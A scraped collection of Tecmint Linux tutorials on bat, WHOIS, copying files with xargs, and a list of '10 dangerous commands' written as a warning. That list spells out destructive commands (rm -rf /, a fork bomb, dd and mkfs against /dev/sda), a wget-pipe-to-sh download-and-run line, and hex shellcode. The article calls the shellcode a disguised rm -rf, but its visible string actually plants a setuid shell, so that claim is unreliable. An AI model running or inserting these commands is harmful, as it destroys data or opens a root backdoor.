List Supported Languages for Syntax Highlighting

List Supported Languages for Syntax Highlighting


Then explicitly set a language for syntax highlighting using the -l switch.

$ bat -l Python httpie/setup.py

Set Language for Syntax Highlighting

Set Language for Syntax Highlighting


You can also read from stdin as in this example.

$ ls -l | bat

Read from Stdin Output

Read from Stdin Output


To see a list of available themes for syntax highlighting, use the --list-themes option.

$ bat --list-themes

List Themes for Syntax Highlighting

List Themes for Syntax Highlighting

After you have picked a theme to use, enable it with the --theme option.

$ bat --theme=Github

Note that these settings will be lost after a reboot, to make the changes permanent, export the BAT_THEMEenvironment variable in the file ~/.bashrc (user specific) or /etc/bash.bashrc (system-wide) by adding the following line in it.

export BAT_THEME="Github"

To only show line numbers without any other decorations, use the -n switch.

$ bat -n domains.txt hosts

Bat uses “less” as the default pager. However, you can specify when to use the pager, with the --paging and the possible values include *auto*never and always.
$ bat –paging always

In addition, you can define the pager using the PAGER or BAT_PAGER (this takes precedence) environment variables, in a similar fashion as the BAT_THEME env variable, as explained above. Setting these variables with empty values disables the pager.

For more information on how to use or customize bat, type man bat or go to its Github Repository: https://github.com/sharkdp/bat.

Summary

Bat is a user-friendly cat clone with syntax highlighting and git integration. Share your thoughts about it, with us via the feedback form below. If you have come across any similar CLI utilities out there, let us know as well.

Source

How to Get Domain and IP Address Information Using WHOIS Command

WHOIS is a TCP-based query and response protocol that is commonly used to provide information services to Internet users. It returns information about the registered Domain Names, an IP address block, Name Servers and a much wider range of information services.

In Linux, the whois command line utility is a WHOIS client for communicating with the WHOIS server (or database host) which listen to requests on the well-known port number 43, which stores and delivers database content in a human-readable format.

Read Also10 Linux Dig (Domain Information Groper) Commands to Query DNS

whois command line utility does not come pre-installed on many Linux distributions, run the appropriate command below for your distribution to install it.

# yum install whois		#RHEL/CentOS
# dnf install whois		#Fedora 22+
$ sudo apt install whois	#Debian/Ubuntu

How to Find IP Address Information

To get the information about specific IP Address issue the command as shown in the below example.

$ whois 216.58.206.46

#
# ARIN WHOIS data and services are subject to the Terms of Use
# available at: https://www.arin.net/whois_tou.html
#
# If you see inaccuracies in the results, please report at
# https://www.arin.net/public/whoisinaccuracy/index.xhtml
#


#
# The following results may also be obtained via:
# https://whois.arin.net/rest/nets;q=216.58.206.46?showDetails=true&showARIN=false&showNonArinTopLevelNet=false&ext=netref2
#

NetRange:       216.58.192.0 - 216.58.223.255
CIDR:           216.58.192.0/19
NetName:        GOOGLE
NetHandle:      NET-216-58-192-0-1
Parent:         NET216 (NET-216-0-0-0-0)
NetType:        Direct Allocation
OriginAS:       AS15169
Organization:   Google LLC (GOGL)
RegDate:        2012-01-27
Updated:        2012-01-27
Ref:            https://whois.arin.net/rest/net/NET-216-58-192-0-1


OrgName:        Google LLC
OrgId:          GOGL
Address:        1600 Amphitheatre Parkway
City:           Mountain View
StateProv:      CA
PostalCode:     94043
Country:        US
RegDate:        2000-03-30
Updated:        2017-12-21
Ref:            https://whois.arin.net/rest/org/GOGL
...

How to Find Domain Information

To get the information about the registered domain, simply issue the following command with the domain name. It will retrieve domain data including availability, ownership, creation, expiration details, name servers, etc.

$ whois google.com

Domain Name: GOOGLE.COM
   Registry Domain ID: 2138514_DOMAIN_COM-VRSN
   Registrar WHOIS Server: whois.markmonitor.com
   Registrar URL: http://www.markmonitor.com
   Updated Date: 2011-07-20T16:55:31Z
   Creation Date: 1997-09-15T04:00:00Z
   Registry Expiry Date: 2020-09-14T04:00:00Z
   Registrar: MarkMonitor Inc.
   Registrar IANA ID: 292
   Registrar Abuse Contact Email: abusecomplaints@markmonitor.com
   Registrar Abuse Contact Phone: +1.2083895740
   Domain Status: clientDeleteProhibited https://icann.org/epp#clientDeleteProhibited
   Domain Status: clientTransferProhibited https://icann.org/epp#clientTransferProhibited
   Domain Status: clientUpdateProhibited https://icann.org/epp#clientUpdateProhibited
   Domain Status: serverDeleteProhibited https://icann.org/epp#serverDeleteProhibited
   Domain Status: serverTransferProhibited https://icann.org/epp#serverTransferProhibited
   Domain Status: serverUpdateProhibited https://icann.org/epp#serverUpdateProhibited
   Name Server: NS1.GOOGLE.COM
   Name Server: NS2.GOOGLE.COM
   Name Server: NS3.GOOGLE.COM
   Name Server: NS4.GOOGLE.COM
....

The formatting of information will differ based on the WHOIS server used. In addition, one downside of WHOIS is the lack of full access to the data, therefore check out these useful guides for querying DNS information in Linux:

  1. Useful ‘host’ Command Examples for Querying DNS Lookups
  2. 8 Linux Nslookup Commands to Troubleshoot DNS (Domain Name Server)

If you have any queries or information about the article that you want to share with us, use the comment form below.

Source

How to Copy a File to Multiple Directories in Linux

While learning Linux, it is always the norm for newbies to keep on typing several commands to accomplish a simple task. This is understandable especially when one is just getting accustomed to using the terminal.

However, as you look forward to becoming a Linux power user, learning what I would refer to as “shortcut commands” can significantly reduce time wasting tendencies.

In this article, we will explain an easy way, using a single command to copy a file into multiple directories in Linux.

In Linux, the cp command is used to copy files from one directory to another, the easiest syntax for using it is as follows:

# cp [options….] source(s) destination

Alternatively, you can also use the advanced-copy command, which shows a progress bar while copying large files/folders in Linux.

Consider the commands below, normally, you would type two different commands to copy the same file into two separate directories as follows:

# cp -v /home/aaronkilik/bin/sys_info.sh /home/aaronkilik/test
# cp -v /home/aaronkilik/bin/sys_info.sh /home/aaronkilik/tmp

Copy Files to Multiple Directories

Copy Files to Multiple Directories

Assuming that you want to copy a particular file into up to five or more directories, this means you would have to type five or more cp commands?

To do away with this problem, you can employ the echo command, a pipexargs command together with the cpcommand in the form below:

# echo /home/aaronkilik/test/ /home/aaronkilik/tmp | xargs -n 1 cp -v /home/aaronkilik/bin/sys_info.sh

In the form above, the paths to the directories (dir1,dir2,dir3…..dirN) are echoed and piped as input to the xargscommand where:

  1. -n 1 – tells xargs to use at most one argument per command line and send to the cp command.
  2. cp – used to copying a file.
  3. -v – enables verbose mode to show details of the copy operation.

Copy File to Multiple Locations in Linux

Copy File to Multiple Locations in Linux

Try to read through the man pages of cpecho and xargs commands to find useful and advanced usage information:

$ man cp
$ man echo
$ man xargs

That’s all, you can send us questions in relation to the topic or any feedback through the comment form below. You may also want to read about the progress command which helps to monitor the progress of (cpmvddtar, etc.) commands that are presently running in Linux.

Source

10 Most Dangerous Commands – You Should Never Execute on Linux

Linux command line is productive, useful and interesting but sometimes it may be very much dangerous specially when you are not sure what you are doing. This article is not intended to make you furious of Linux or Linux command line. We just want to make you aware of some of the commands which you should think twice before you execute them.

Dangerous Linux Commands

10 Dangerous Linux Commands

1. rm -rf Command

The rm -rf command is one of the fastest way to delete a folder and its contents. But a little typo or ignorance may result into unrecoverable system damage. The some of options used with rm command are.

  1. rm command in Linux is used to delete files.
  2. rm -r command deletes the folder recursively, even the empty folder.
  3. rm -f command removes ‘Read only File’ without asking.
  4. rm -rf / : Force deletion of everything in root directory.
  5. rm -rf * : Force deletion of everything in current directory/working directory.
  6. rm -rf . : Force deletion of current folder and sub folders.

Hence, be careful when you are executing rm -rf command. To overcome accidental delete of file by ‘rm‘ command, create an alias of ‘rm‘ command as ‘rm -i‘ in “.bashrc” file, it will ask you to confirm every deletion.

2. :(){:|:&};: Command

The above is actually a fork bomb. It operates by defining a function called ‘:‘, which calls itself twice, once in the foreground and once in the background. It keeps on executing again and again till the system freezes.

:(){:|:&};:

3. command > /dev/sda

The above command writes the output of ‘command‘ on the block /dev/sda. The above command writes raw data and all the files on the block will be replaced with raw data, thus resulting in total loss of data on the block.

4. mv folder /dev/null

The above command will move ‘folder‘ to /dev/null. In Linux /dev/null or null device is a special file that discards all the data written to it and reports that write operation succeed.

# mv /home/user/* /dev/null

The above command will move all the contents of a User directory to /dev/null, which literally means everything there was sent to blackhole (null).

5. wget http://malicious_source -O- | sh

The above command will download a script from a malicious source and then execute it. Wget command will download the script and sh will execute the downloaded script.

Note: You should be very much aware of the source from where you are downloading packages and scripts. Only use those scripts/applications which is downloaded from a trusted source.

6. mkfs.ext3 /dev/sda

The above command will format the block ‘sda’ and you would surely be knowing that after execution of the above command your Block (Hard Disk Drive) would be new, BRAND NEW! Without any data, leaving your system into unrecoverable stage.

7. > file

The above command is used to flush the content of file. If the above command is executed with a typo or ignorance like “> xt.conf” will write the configuration file or any other system or configuration file.

8. ^foo^bar

This command, as described in our 10 Lesser Known Linux Commands, is used to edit the previous run command without the need of retyping the whole command again. But this can really be troublesome if you didn’t took the risk of thoroughly checking the change in original command using ^foo^bar command.

9. dd if=/dev/random of=/dev/sda

The above command will wipe out the block sda and write random junk data to the block. Of-course! Your system would be left at inconsistent and unrecoverable stage.

10. Hidden the Command

The below command is nothing but the first command above (rm -rf). Here the codes are hidden in hex so that an ignorant user may be fooled. Running the below code in your terminal will wipe your root partition.

This command here shows that the threat may be hidden and not normally detectable sometimes. You must be aware of what you are doing and what would be the result. Don’t compile/run codes from an unknown source.

char esp[] __attribute__ ((section(“.text”))) /* e.s.p
release */
= “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68″
“\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99″
“\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7″
“\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56″
“\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31″
“\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69″
“\x6e\x2f\x73\x68\x00\x2d\x63\x00″
“cp -p /bin/sh /tmp/.beyond; chmod 4755
/tmp/.beyond;”;

Note: Don’t execute any of the above command in your Linux terminal or shell or of your friend or school computer. If you want to test them, run them in virtual machine. Any in-consistence or data loss, due to the execution of above command will break your system down for which, neither the Author of the article nor Tecmint is responsible.

That’s all for now. I will soon be here again with another interesting article you people will love to read. Till then Stay tuned and connected to Tecmint. If you know any other such Dangerous Linux Commands and you would like us to add to the list, please tell us via comment section and don’t forgot to give your value-able feedback.

Source

WP2Social Auto Publish Powered By : XYZScripts.com